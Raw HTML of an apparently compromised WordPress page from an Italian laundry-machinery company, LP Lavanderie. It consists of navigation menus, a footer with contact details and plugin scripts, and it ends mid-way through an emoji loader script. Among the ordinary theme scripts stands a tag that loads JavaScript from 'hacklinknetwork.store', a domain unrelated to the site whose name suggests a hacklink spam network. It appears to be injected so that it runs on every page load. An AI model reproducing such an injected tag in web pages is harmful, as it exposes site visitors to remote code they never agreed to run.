<li id='mobile-menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='mobile-menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='mobile-menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='mobile-menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='mobile-menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6317 current_page_item menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='mobile-menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='mobile-menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='mobile-menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='mobile-menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='mobile-menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='mobile-menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='mobile-menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='mobile-menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='mobile-menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='mobile-menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='mobile-menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='mobile-menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='mobile-menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='mobile-menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='mobile-menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='mobile-menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/macchine-professionali/lg/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='mobile-menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/macchine-professionali/lg/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
	
	 
	 

						
			
			<div  class="content_row default-style no-composer  fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
							
				
											

			</div></div></div>

			

				

	 
		


</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-11" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><div id="text-2" class="footer_widget widget widget_text"><h5>Di Noi</h5>			<div class="textwidget"><p>All’avanguardia dal 1988<br />
LP Lavanderie offre servizi di alta qualità, progettazione e costruzione di macchinari per Lavanderie Industriali fino alla distribuzione e all’assistenza post-vendita.<br />
Macchinari per lavanderie industriali, lavanderie ospedaliere ed istituti, lavanderie self-service, lavanderie a secco e acqua.<br />
Il nostro impegno è costante nel trovare e realizzare le migliori soluzioni innovative per le esigenze dei nostri clienti, offrendo prodotti competitivi.<br />
Flessibilità e professionalità sono i nostri punti di forza.</p>
</div>
		</div><div id="block-10" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto: info@lplavanderie.com" title="Email"><span>Contact Us</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/LPLavanderie" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" title="Linkedin"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/lp_lavanderie/" title="Instagram"><span>Follow us on instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw?view_as=subscriber" title="YouTube"><span>Subscribe Our Youtube Channel</span></a></li></ul></div></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Shortcut Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://www.lplavanderie.com/noleggio/">Noleggio</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.lplavanderie.com/contatti/">Contatti</a></li>
</ul></div></div><div id="block-5" class="footer_widget widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-9" class="footer_widget widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw" class="social-icon-link" title="Youtube" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://www.facebook.com/LPLavanderie" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://www.instagram.com/lp_lavanderie/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" class="social-icon-link" title="Linkedin" style="--wpz-social-icons-block-item-color:#0077B5;--wpz-social-icons-block-item-color-hover:#0077B5"><span class="social-icon socicon socicon-linkedin"></span></a></div>
</div><div id="contact_info-1" class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Reggio Emilia (RE), Italia</div></div><div><span class="icon icon-mobile"></span><div>Sales: (+39) 335 5779 332</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@lplavanderie.com">info@lplavanderie.com</a></div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:vendite@lplavanderie.com">vendite@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:progettazione@lplavanderie.com">progettazione@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:tecnici@lplavanderie.com">tecnici@lplavanderie.com</a></div></div></div></div><div id="text-4" class="footer_widget widget widget_text">			<div class="textwidget">P.IVA 01417520457</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright "> © 2024 LP Lavanderie S.r.l.s</div><ul id="footer-navigation" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3037"><a href="http://www.lplavanderie.com/">HOME</a></li>
<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://www.lplavanderie.com/home-page/industria/">INDUSTRIA</a></li>
<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-5162"><a href="https://www.lplavanderie.com/macchine-professionali/">PROFESSIONAL</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.lplavanderie.com/noleggio/">NOLEGGIO</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.lplavanderie.com/self-service/">SELF-SERVICE</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://www.lplavanderie.com/industrie/">SOLUZIONI</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.lplavanderie.com/contatti/">CONTATTI</a></li>
<li id="menu-item-3882" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="#" title="Italiano">Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3014.js"></script><div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="https://www.lplavanderie.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><div class="side-panel-widgets">
</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jflickrfeed.min.js?ver=6.9" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/isotope.pkgd.min.js?ver=6.9" id="jquery-isotop-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/customselect.min.js?ver=6.9" id="customselect-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/lightgallery-all.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/placeholders.min.js?ver=6.9" id="placeholder_polyfill-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jquery.vide.min.js?ver=6.9" id="jquery-vide-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/TweenLite.min.js?ver=6.9" id="TweenLite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.lplavanderie.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.lplavanderie.com/wp-content/themes/lp","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https://www.lplavanderie.com","page_loading":"","page_leaving":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4768; window.ASL.version = 4768; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.lplavanderie.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4768" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4768" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4768" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4768" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4768" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4768" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1740114058" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lplavanderie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 